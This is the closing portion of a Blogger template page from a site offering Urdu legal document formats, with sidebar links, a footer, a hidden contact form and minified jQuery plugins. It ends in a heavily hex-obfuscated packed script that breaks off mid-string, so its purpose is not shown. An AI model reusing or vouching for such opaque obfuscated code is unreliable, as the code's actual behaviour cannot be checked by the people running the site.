<div class='entry-meta'><time class='published' datetime='2021-08-07T01:00:00-07:00'>August 07, 2021</time></div>
</div>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/iqrar-nama-bayi.html' title='Agreement to Sell of Property format in Urdu - اقرار نامہ بیع جائیداد '><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCz1eO2kg11HLZwBNrSBgoIm3r1Jgf5IU_Sd4ICwhlH49xV4S2S__g4KrXFVwZYpKXCxKKUQRc58l4TLA6S_mt1DZHHDb_oBEMC3JONmdOeWycXtsihdoLzHgxFYJwcaizdCcmjbdGWtE/w72-h72-p-k-no-nu/Sale+Agreement+of+Property+format+in+Urdu.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/iqrar-nama-bayi.html' title='Agreement to Sell of Property format in Urdu - اقرار نامہ بیع جائیداد '>Agreement to Sell of Property format in Urdu - اقرار نامہ بیع جائیداد </a></h2>
<div class='entry-meta'><time class='published' datetime='2021-08-09T04:37:00-07:00'>August 09, 2021</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.waseeqanaveesi.com/2021/08/Talaq-Nama-Format-Pakistan-Urdu-First%20Talaq.html' title='First Divorce Notice format in Urdu -First Talaq-Pakistan - طلاق نامہ لکھنے کا طریقہ'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9HAOpUuWHvu5XTfazHbIeSIGhgus_TJ5db9HtRyR1QnnzuBAcRH9ymmltXd9aQ_JlCDx9rDejYBTZC4MJfxEAN_aR6UEyraotikfsGFIdwXkHHRAmXTdbI3qv9CKMuy0Q1BhmitiRHLc/w72-h72-p-k-no-nu/Talaq+Nama+format+in+Urdu+%2528First+Talaq%2529.JPG'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.waseeqanaveesi.com/2021/08/Talaq-Nama-Format-Pakistan-Urdu-First%20Talaq.html' title='First Divorce Notice format in Urdu -First Talaq-Pakistan - طلاق نامہ لکھنے کا طریقہ'>First Divorce Notice format in Urdu -First Talaq-Pakistan - طلاق نامہ لکھنے کا طریقہ</a></h2>
<div class='entry-meta'><time class='published' datetime='2021-08-06T03:26:00-07:00'>August 06, 2021</time></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blogger</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Gooyaabi'>Gooyaabi</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList204'>
<ul class='link-list'>
<li><a href='https://www.waseeqanaveesi.com/'>Home</a></li>
<li><a href='https://www.waseeqanaveesi.com/p/about-us.html'>About Us</a></li>
<li><a href='https://www.waseeqanaveesi.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact Form</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Name' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmeJQqDY5dn_iStcwjv9HBnIkykA0QN-RmVo7ImUw72rsNhQPOzzJyhOoaxLugnVQS7GboWzWfFn6jEpLkvQ-eD3KzGbA93JrjD5f8R3FrPGHkkqC2pnHNua20BC1JM7ExK8bqRfo97o/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x7faa=["\x36\x46\x28\x36\x79\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x36\x79\x28\x63\x29\x7B\x36\x7A\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x36\x44\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x36\x41\x2E\x36\x47\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x36\x48\x28\x33\x36\x29\x29\x7D\x3B\x36\x42\x28\x21\x27\x27\x2E\x36\x45\x28\x2F\x5E\x2F\x2C\x36\x41\x29\x29\x7B\x36\x43\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x36\x79\x28\x65\x29\x7B\x36\x7A\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x36\x79\x28\x29\x7B\x36\x7A\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x36\x43\x28\x63\x2D\x2D\x29\x36\x42\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x36\x45\x28\x36\x49\x20\x36\x4A\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x36\x7A\x20\x70\x7D\x28\x27\x58\x20\x32\x66\x28\x29\x7B\x54\x20\x61\x3D\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x31\x63\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x43\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x31\x69\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x57\x5C\x5C\x32\x34\x5C\x5C\x42\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x76\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x31\x76\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x31\x6F\x5C\x5C\x4A\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x31\x77\x5C\x5C\x46\x5C\x5C\x31\x4E\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x64\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x2C\x5C\x